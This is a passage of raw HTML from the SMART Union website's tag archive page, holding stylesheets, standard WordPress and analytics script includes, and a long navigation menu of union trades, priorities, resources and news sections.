	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1766272242" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/2191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-maine-atlantic tag-2191 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 